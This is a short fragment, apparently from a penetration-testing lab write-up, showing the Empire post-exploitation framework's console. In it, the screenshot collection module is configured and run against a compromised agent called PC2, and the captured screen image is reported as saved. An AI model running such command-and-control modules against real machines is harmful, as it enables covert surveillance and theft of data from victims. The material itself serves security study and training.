 Options:
Name Required Value Description
---- -------- ------- -----------
Ratio False JPEG Compression ratio: 1 to 100.
Agent True Agent to run module on.
(Empire: powershell/collection/screenshot) > set Agent PC2
(Empire: powershell/collection/screenshot) > execute
[*] Tasked GL8DBS32 to run TASK_CMD_WAIT_SAVE
[*] Agent GL8DBS32 tasked with task ID 4
[*] Tasked agent PC2 to run module powershell/collection/screenshot
(Empire: powershell/collection/screenshot) > [+] File screenshot/WIN-PC2_2019-10
-23_12-12-36.png from PC2 saved
[*] Agent GL8DBS32 returned results.
[*] Valid results returned by 192.168.190.140